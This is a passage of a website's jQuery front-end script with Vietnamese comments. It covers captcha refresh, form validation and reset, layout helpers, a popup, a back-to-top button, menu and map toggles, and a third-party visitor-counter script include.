		$('img.captcha').each(function(){

			var randStr = randomString(6);
			var label = $(this).attr('transalte') || '';
			label = (label == '') ? ('Change image') : (label);
			$(this).attr({'data': randStr});
			$(this).parent().append(' <a href="javascript:{void(0);}" class="captcha" data="'+randStr+'"> '+label+'</a>');

		});

	}

	/* click to change captcha */
	$('a.captcha').on('click', function(){

		/* thuoc tinh 'data' de xac dinh xem 'img' nao can thay doi */
		var data = ($(this).attr('data') || '');
		data = (data != '') ? ('[data="' + data + '"]') : ('');

		/* 'option' cho captcha */
		var opt = ($('img.captcha' + data).attr('src') || '').split('?');
		opt = (opt[1]) ? ('?' + opt[1]) : ('');

		/* chang image src */
		$('img.captcha' + data).attr({'src': ('./captcha/create' + opt)});

		/* reset captcha use inputed */
		if( $('input.captcha').length >= 1 )
		{
			$('input.captcha').val('').change();
			$('input.captcha').focus();
		}

	});



/**
 * them 'spellcheck="false"' cho cac textbox, textarea
 */
	$('input[type="text"], textarea').each(function(){
		$(this).attr({'spellcheck': 'false'});
	});



/**
 * form POST -> kiem tra du lieu rong
 */
	$('form').bind('submit', function(event){

		if( $(this).find('.require').length >= 1 )
		{

			$(this).find('.require').each(function(){

				var error = '';
				var val = ($(this).val() || '');
				val = (((this.nodeName).fulltrim()).toLowerCase() == 'textarea') ? (val) : (val.fulltrim());
				$(this).val(val).change();

				var placeholder = ($(this).attr('placeholder') || '');
				var requireType = ($(this).attr('require-type') || '');
				var requireMinLength = parseFloat($(this).attr('require-min-length') || -1);

				if(requireType == 'number')
				{
					val = val.replace(/[^0-9,]/g, '');
					$(this).val( val ).change();
				}

				/* check email */
				if( (requireType == 'email') && (! isEmailValid(val)) )
				{
					error = 'Địa chỉ email không hợp lệ.';
				}

				/* check min length */
				if( (requireMinLength !== -1) && (val.length < requireMinLength) )
				{
					error = ('Tối thiểu ' + requireMinLength + ' ký tự cho "'+placeholder+'"');
				}


				/* is valid */
				if(error != '')
				{

					/* show message */
					if( $('.message').length >= 1 )
					{
						$('.message').slideUp(1, function(){}).slideDown(600, function(){$(this).html('<div style="color: #F00;font-weight: bold;">'+error+'</div>');});
					}

					/* focus */
					$(this).focus();

					/* nofollow submit */
					event.preventDefault();
					return false;

				}

			});

		}

	});



/**
 * reset form
 */
	$('form button[type="reset"], form input[type="reset"]').on('click', function(){

		$(this).closest('form').find(':input').each(function(){

			var type = (this.type||'');

			var tag = (this.tagName||'').toLowerCase();

			if( (type == 'text') || (type == 'password') || (tag == 'textarea') )
			{
				$(this).text('').val('').change().attr({'value': ''});
			}
			else if( (type == 'checkbox') || (type == 'radio') )
			{
				$(this).removeAttr('checked');
			}
			else if(tag == 'select')
			{
				$(this).removeAttr('selected').find('option').removeAttr('selected');
			}

		});

	});




/**
 * canh giữa theo chiều cao cho các 
 * thẻ có thuộc tính float
 */
	$('.row-middle .cal-middle').each(function(){

		$(this).css({'padding-top': (($(this).parent().height() - $(this).height()) / 2)});

	});



/**
 * cal to full width
 */
	if( $('.cal-to-full-width').length >= 1 )
	{

		$('.cal-to-full-width').css({'max-width': '99%'});

		(function cal_to_full_width(){

			var obj = $('.cal-to-full-width:eq(0)');

			if($('.cal-to-full-width').length <= 0)
			{
				return true;
			}

			var parent_cur_height = obj.parent().outerHeight(false);

			var id195415807 = setInterval(function(){

				obj.width( obj.outerWidth(false) + 1);

				if( obj.parent().height() > parent_cur_height + 1 )
				{
					obj.width( obj.outerWidth(false) - 1).removeClass('cal-to-full-width');
					cal_to_full_width();
					clearInterval(id195415807);
				}

			}, 10);

		})();

	}



/**
 * tìm chiều cao lớn nhất
 * của các phần tử con cấp 1
 * và set kích thước height cho tất cả
 */
	if( $('.set-all-to-max-height').length >= 1)
	{

		var maxHeight = Math.max.apply(null, $('.set-all-to-max-height > div').map(function(){
			return $(this).outerHeight(false);
		}).get());

		$('.set-all-to-max-height > div').css({'height': maxHeight});

	}



/**
 * popup
 */
	var txtNotifyId = '.popup-with-move-anim';

	if($(txtNotifyId).length >= 1)
	{

		if(  (($($(txtNotifyId).attr('href')||'').html()||'').length >= 16)  &&  (($.cookie('user-press-btn-ad-popup')||'') != 'on')  )
		{

			$(txtNotifyId).magnificPopup({
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: 'my-mfp-slide-bottom'
			}).trigger('click');

		}

		/* cookie log status: use click close popup */
		$('button.mfp-close').bind('click', function(){
			$.cookie('user-press-btn-ad-popup', 'on', {path: '/'});
		});

	}



/**
 * scroll to top
 */
	$('body').append('<a href="javascript:{void(0);}" title="top" id="BackToTop"><i class="fa fa-angle-up"></i></a>');

 	$('a#BackToTop').on('click', function(){
		$('html, body').animate({scrollTop: 0}, 900);
	});

	$(window).on('scroll', function(){

		var windowTop = parseFloat($(window).scrollTop()||0);

		var $toTop = $('#BackToTop');

		if(windowTop >= 320)
		{
			$toTop.addClass('show');
		}
		else
		{
			$toTop.removeClass('show');
		}

	});



/**
 * control toggle navigation
 */
	$('.ctrl-toggle-obj').on('click', function(){

		$(this).prev().slideToggle(900);

	});



/**
 * toggle multi level cate in left
 */
	if( $('.left-container ul.list').length >= 1 )
	{

		$('.left-container ul.list > li').each(function(){

			var $this = $(this);

			if( $this.find('> ul').length >= 1 )
			{
				$this.find('> a')
				.attr({'href': 'javascript:{void(0);}'}).addClass('dropdown')
				.next().slideToggle(900);
			}

		});

		$('.left-container ul.list a.dropdown').on('click', function(){

			var $this = $(this);

			if(! $this.hasClass('droped'))
			{
				$this.next().slideDown(900);
				$this.find('i.fa').removeClass('fa-caret-right').addClass('fa-caret-down');
				$this.addClass('droped');
			}
			else
			{
				$this.next().slideUp(900);
				$this.find('i.fa').removeClass('fa-caret-down').addClass('fa-caret-right');
				$this.removeClass('droped');
			}

		});

	}



/**
 * maps
 */
	if( $('#cm-maps li').length >= 1 )
	{

		var id43359874512 = setInterval(function(){

			if($('#contact-maps div .js-handle-load-map').length == $('#cm-maps > li').length)
			{

				var id81659210248 = setInterval(function(){

					$('#cm-maps li').not(':eq(0)').hide();

					clearInterval(id81659210248);

				}, 3000);

				clearInterval(id43359874512);

			}

		}, 1000);

		$(document).on('click', '#cm-info h4.mtitle', function(){
			var $this = $(this);
			$('#cm-maps li').show().not('[data-i="'+($this.attr('data-i')||'')+'"]').hide();
		});

	}



/**
 * counter
 */
	(function(d,o,u){a=d.createElement(o),m=d.getElementsByTagName(o)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)})(document,'script','http://cdn.bogugo.com/libraries/statistic/counter/online.js');



});})(jQuery);/* ]]> */